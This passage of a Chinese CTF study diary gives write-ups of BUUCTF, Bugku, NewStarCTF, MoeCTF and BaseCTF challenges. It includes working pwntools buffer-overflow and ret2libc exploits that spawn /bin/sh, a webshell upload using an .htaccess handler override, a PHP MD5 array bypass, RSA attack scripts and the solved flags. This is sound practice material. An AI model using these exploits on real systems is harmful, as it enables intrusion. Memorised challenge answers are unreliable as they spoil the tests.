金额刚好可以表示为10e10,传参后即可得到答案

方法二:数组绕过MD5加密计算
在PHP8以下的版本,MD5可以输入数组,但是数组无法进行MD5处理,会返回空值NULL,NULL和其他值比较会产生Warning错误(产生错误但是不终止),即可得到flag

(二)MISC:BUUCTF-九连环
下载附件,是一张图片,010打开,发现隐藏压缩包

打开发现需要密码,再用010看看,发现是未加密,修改加密标记后打开


再次得到一个压缩包,这次的压缩包是真的加密,那么就来看看图像有没有什么问题,再次使用foremost分离文件,又得到一个txt文档,应该就是压缩包密码。

解压得flag
(三)Crypto:BUUCTF-RSA3
本题主要知识点是共模攻击
根据数学原理写出python脚本解密即可
from gmpy2 import invert
import binascii
def gongmo(n,c1,c2,e1,e2):
def egcd(a,b):
if b==0:
return a,0
else:
x,y=egcd(b,a%b)
return y,x-(a//b)*y
s=egcd(e1,e2)
s1=s[0]
s2=s[1]
if s1<0:
s1=-s1
c1=invert(c1,n)
elif s2<0:
s2=-s2
c2=invert(c2,n)
m=pow(c1,s1,n)*pow(c2,s2,n)%n
return m
c1=
n=
e1=
c2=
e2=
result=gongmo(n,c1,c2,e1,e2)
print(binascii.unhexlify(hex(result)[2:].strip("L")))得到flag
(四)PWN:BUUCTF-picoctf_2018_rop chain
程序是32位的,开启了NX保护
直接打开程序输入内容,发现输入过长的数据会导致程序崩溃,这表明可能存在缓冲区溢出漏洞。
使用IDA Pro加载程序,搜索字符串发现 flag.txt ,跟进发现程序将 flag 读入到参数 s 中。

程序逻辑:程序会读取 flag ,但需要满足 win1 == 1 , win2 == 1 ,a1 == -59039827
vuln() 函数使用了 gets() 函数,没有限制输入长度,存在栈溢出漏洞。通过溢出覆盖返回地址,使其跳转到 flag() 函数,但需要先满足 win1 和 win2 的条件。

继续翻看代码,win_function1 直接将 win1 赋值为1。

win_function2当满足一定条件时,将 win2 赋值为1。

首先溢出覆盖返回地址为 win_function1 的地址,将 win1 赋值为1,然后跳转到 win_function2 的地址,传入参数 a1 ,使其将 win2 赋值为1,最后跳转到 flag 函数,此时所有条件都已满足,可以直接读取 flag 。
from pwn import *
r = remote("node5.buuoj.cn", 26374)
win_function1 = 0x080485CB
win_function2 = 0x080485D8
flag = 0x0804862B
payload = b"a" * 0x1c
payload += p32(win_function1)
payload += p32(win_function2)
payload += p32(flag)
payload += p32(0xBAAAAAAD)
payload += p32(0xDEADBAAD)
r.sendlineafter(b"input> ", payload)
r.interactive()
(五)Re:BugKu-love
首先先用EXEInfo分析程序 信息,是32 位,无壳
用ida打开,找到main函数

首先通过scanf函数接收用户输入的字符串Str,并计算其长度存储到变量v3中;随后调用一个函数,输入参数为Str和v3,接着,使用strncpy函数将v4的前0x28个字符复制到Destination中,并获取Destination的长度存储到变量v11中。之后,对Destination中的每个字符进行操作,将其与对应的循环变量相加。再次获取Destination的长度存储到变量v5中,最后调用strncmp函数比较Destination和Str2的前n个字符是否相等,若相等则输出“right flag”

查看 Str2 的值,发现其为 e3nifIH9b_C@n@dH 。这是经过运算后的 Destination ,需要通过逆向操作还原出原始的 Destination
利用python脚本进行逆向
destination = "e3nifIH9b_C@n@dH"
v11 = len(destination)
for j in range(v11):
destination = destination[:j] + chr(ord(destination[j]) - j) + destination[j + 1:]
print(destination)运行脚本,得到还原后的 Destination 为 e2lfbDB2ZV95b3V9,BASE64解密后得到flag

1月25日
(一)Web:BUUCTF-[MRCTF2020]你传你🐎呢
打开靶机
应该是文件上传漏洞,上传一个马试试,结果被过滤掉了
抓包修改请求头的Content-Type试试,上传成功了,并且还回显了上传路径

由于上传的是图片文件,我们就要利用.htaccess文件把这个文件当做PHP文件来运行
<FilesMatch "upload" >
SetHandler application/x-httpd-php
</FilesMatch>上传成功后,把URL拼接马的地址,直接用蚁剑链接即可

(二)MISC:BUUCTF-面具下的flag
下载附件,是一张图片

使用foremost分离得到两个文件

先解压压缩包试试,结果被提示flag不在这
那么就要解压另一个文件了.vmdk文件是虚拟机磁盘文件,我们使用7z解压
7z x flag.vmdk -o./

先找到一个疑似是BrainFuck加密的片段

还有一个Ook编码的片段

两个片段分别解密后拼接在一起,即可得到flag

flag{N7F5_AD5_i5_funny!}

(三)Crypto:Bugku-RSSSSSA
打开题目,本题考察的是低加密指数广播攻击
拿出珍藏已久的脚本,即可解决
from gmpy2 import iroot
import libnum
e = int(input('输入e'))
n = int(input('输入n'))
c = int(input('输入c'))
k = 0
while 1:
res = iroot(c+k*n,e)
if(res[1] == True):
print(libnum.n2s(int(res[0]))) #转为字符串
break
k=k+1
(四)PWN:BUUCTF-jarvisoj_level3
先查看下程序的保护状态,发现开了NX保护

直接打开ida分析分析

再打开vulnerable_function函数

一个0x18大小的栈溢出
from pwn import *
from LibcSearcher import *
p = remote('', )
elf = ELF('level3')
libc = ELF('./libc-2.23.so')
write_got = elf.got['write']
write_plt = elf.plt['write']
vuln = 0x0804844b
p.recvuntil('Input:\n')
payload = b'a' * 0x8c + p32(write_plt) + p32(vuln) + p32(1) + p32(write_got) + p32(4)
p.sendline(payload)
write_add = u32(p.recv(4))
print(hex(write_add))
libc_base = write_add - libc.symbols['write']
system = libc_base + libc.symbols['system']
binsh = libc_base + libc.search(b'/bin/sh\x00').__next__()
p.recvuntil('Input:\n')
payload = b'a' * 0x8c + p32(system) + p32(0) + p32(binsh)
p.sendline(payload)
p.interactive()(五)Re:BUUCTF-[BJDCTF2020]JustRE
先使用EXEinfo查看程序信息,无壳

直接打开ida进行分析,找到主要逻辑

- 当收到
counts = 273且a3不为1或2时,更新对话框标题,显示点击次数;当点击次数达到19999时,显示BJD{1999902069a45792d233ac} 并结束对话框。 - 当收到
counts = 272时,直接返回1。其他情况返回0,表示不处理。
所以flag就是 BJD{1999902069a45792d233ac}
1月26日
(一)Web:NewStarCTF-会赢吗
查看源码,发现flag的第一部分 ZmxhZ3tXQTB3 (Base64编码)


访问路径 /4cqu1siti0n

通过POST请求或调用 revealFlag 函数获取第二部分 IV95NF9yM2Fs
继续访问 /s34l

修改stateElement状态为“解封”

获取第三部分 MXlfR3I0c1B

访问 /Ap3x

通过POST请求获取最后一部分 fSkpKcyF9

将所有部分拼接并解码Base64,得到完整flag: flag{WA0w!_y4_r3al1y_Gr4sP_JJJs!}
(二)MISC:BaseCTF-你也喜欢圣物吗
使用010查看文件尾部的Base64编码
使用 stegsolve 提取LSB隐写信息,得到key=lud1_lud1,用来解密,接着得到一个文件
打开文件,解密即可
(三)Crypto:MoeCTF-Bad_E
题目:
你这个e怎么解密不了啊,怎么会事呢?
from Crypto.Util.number import *
p = getPrime(512)
q = getPrime(512)
e = 65537
print(p) # 6853495238262155391975011057929314523706159020478084061020122347902601182448091015650787022962180599741651597328364289413042032923330906135304995252477571
print(q) # 11727544912613560398705401423145382428897876620077115390278679983274961030035884083100580422155496261311510530671232666801444557695190734596546855494472819
with open("flag.txt","r") as fs:
flag = fs.read().strip()
m = bytes_to_long(flag.encode())
c = pow(m,e,p*q)
print(c) # 63388263723813143290256836284084914544524440253054612802424934400854921660916379284754467427040180660945667733359330988361620691457570947823206385692232584893511398038141442606303536260023122774682805630913037113541880875125504376791939861734613177272270414287306054553288162010873808058776206524782351475805使用Python脚本解密即可
在尝试用基础方法解决时,发现无法求解,原因是e与phi(n)不互素。因为phi(n)等于(p-1)乘以(q-1),我们进一步求解e与(p-1)的最大公因数(gcd)以及e与(q-1)的最大公因数(gcd),发现e与(q-1)是互素的。因此,可以将原问题中的“e乘以d同余于 1 模(p-1)(q-1)”和“m同余于c的d次方模pq”进行拆解,通过利用与q相关的部分进行求解即可。
from gmpy2 import *
from Crypto.Util.number import *
e = 65537
p = 6853495238262155391975011057929314523706159020478084061020122347902601182448091015650787022962180599741651597328364289413042032923330906135304995252477571
q = 11727544912613560398705401423145382428897876620077115390278679983274961030035884083100580422155496261311510530671232666801444557695190734596546855494472819
c = 63388263723813143290256836284084914544524440253054612802424934400854921660916379284754467427040180660945667733359330988361620691457570947823206385692232584893511398038141442606303536260023122774682805630913037113541880875125504376791939861734613177272270414287306054553288162010873808058776206524782351475805
n = p * q
phi_n = (p - 1) * (q - 1)
print(gcd(e, p - 1))
d = invert(e, (q - 1))
m = pow(c, d, q)
print(long_to_bytes(m))(四)PWN:NewStarCTF-Real Login
使用IDA Pro或Ghidra反编译程序
查看 main 函数和 func 函数的逻辑

发现程序会比较输入的 buf 与 password 的前10个字符是否相等。如果相等,则调用 win 函数

看看 password,内容为:NewStar!!!

输入 “NewStar!!!” 后,程序调用 win 函数,输出flag: flag{09bbd7ee-dfef-461e-8bb3-75f7cec0fd90}
(五)Re:MoeCTF-base_64
题目:
base64是一种编码方式,不过这个好像有点奇怪?
hint:pyc文件的反编译可以试试pycdc,或者找找在线的反编译工具
#!/usr/bin/env python
# visit https://tool.lu/pyc/ for more information
# Version: Python 3.7
import base64
from string import *
str1 = 'yD9oB3Inv3YAB19YynIuJnUaAGB0um0='
string1 = 'ZYXWVUTSRQPONMLKJIHGFEDCBAzyxwvutsrqponmlkjihgfedcba0123456789+/'
string2 = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/'
flag = input('welcome to moectf\ninput your flag and I wiil check it:')
enc_flag = base64.b64encode(flag.encode()).decode()
enc_flag = enc_flag.translate(str.maketrans(string2, string1))
if enc_flag == str1:
print('good job!!!!')
else:
print('something wrong???')
exit(0)这行代码利用 Python 的base64模块对字符串flag进行了编码和解码操作。具体来说,flag是一个字符串,可能在之前的代码中已经定义。为了将其转换为 base64 格式,代码首先通过flag.encode()将字符串转换为字节序列,因为 base64 编码需要基于字节进行操作。接着,调用base64.b64encode()函数对字节序列进行 base64 编码,生成一个新的字节序列。最后,通过.decode()方法将这个字节序列解码为字符串。因此,整个表达式base64.b64encode(flag.encode()).decode()的作用是将原始字符串flag编码为 base64 格式,并将编码后的结果以字符串形式存储。这种操作通常用于在数据传输或存储过程中对敏感信息进行编码
因此可以逆向得到解密脚本
import base64
enc_flag='yD9oB3Inv3YAB19YynIuJnUaAGB0um0='
string1='ZYXWVUTSRQPONMLKJIHGFEDCBAzyxwvutsrqponmlkjihgfedcba0123456789+/'
string2='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/'
dec_flag=enc_flag.translate(str.maketrans(string1,string2))
decoded_bytes=base64.b64decode(dec_flag)
decoded_text=decoded_bytes.decode('utf-8')
print(decoded_text)2月4日
(一)Web:BaseCTF-HTTP 是什么呀
首先按照题目要求修改GET、POST和Cookie的值

从返回请求中即可看到flag

使用Base64解码即可
(二)MISC:MoeCTF-打不开的图片1
附件是个jpg文件,但是打不开,放010里看看

发现是没有jpg文件头,我们补上之后就可以打开了

查看图片属性,发现一串十六进制编码
6d6f656374667b5844555f69355f763372795f3665407532696675317d解密得到flag

(三)Crypto:NewStarCTF-xor
首先看题目
import ...
key = b'New_Star_CTF'
flag='flag{***********}'
m1 = bytes_to_long(bytes(flag[:13], encoding='utf-8'))
m2 = flag[13:]
c1 = m1 ^ bytes_to_long(key)
c2 = xor(key, m2)
print('c1=',c1)
print('c2=',c2)
'''
c1= 8091799978721254458294926060841
c2= b';:\\x1c1<\\x03>\\x10\\x11u;'
'''根据异或的性质可以写出逆向脚本
from Crypto.Util.number import long_to_bytes, bytes_to_long
key = b'New_Star_CTF'
c1 = 8091799978721254458294926060841
c2 = b';:\x1c1<\x03>*\x10\x11u;'
m1 = c1 ^ bytes_to_long(key)
m2 = bytes(a ^ b for a, b in zip(key, c2))
flag = long_to_bytes(m1) + m2
print(flag)输出flag: flag{0ops!_you_know_XOR!}
(四)Re:MoeCTF-RRRRc4
题目
一天dr3找到浮小云,说要给他看个好东西,说着就用神秘的Rc4把浮小云珍贵的flag给弄得一团糟。现在,唯有你能拯救浮小云的flag,将混乱变为秩序!直接用IDA打开

根据源码直接写逆向脚本
byte_6000=[0x1B,0x9B,0xFB,0x19,0x06,0x6A,0xB5,0x3B,0x7C,0xBA,0x03,0xF3,0x91,0xB8,0xB6,0x3D,0x8A,0xC1,0x48,0x2E,0x50,0x11,0xE7,0xC7,0x4F,0xB1,0x27,0xCF,0xF3,0xAE,0x03,0x09,0xB2,0x08,0xFB,0xDC,0x22,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00]
a5="moectf2023"
a6=10
a1=[]
a2=[]
for i in range(256):
a1.append(i)
a2.append(ord(a5[i%a6]))
v10=0
v14=0
for j in range(256):
v10=(a2[j]+a1[j]+v10)%256
v12=a1[v10]
a1[v10]=a1[j]
a1[j]=v12
v9=0
v11=0
a4=38
flag=""
while(a4>0):
v9=(v9+1)%256
v11=(a1[v9]+v11)%256
v13=a1[v11]
a1[v11]=a1[v9]
a1[v9]=v13
n=byte_6000[v14]^(a1[(a1[v11]+a1[v9])%256])
flag+=chr(n)
v14+=1
a4-=1
print(flag)得到flag moectf{y0u_r3a11y_understand_rc4!!!!}
(五)PWN:NewStarCTF-GAME
IDA打开看看源码
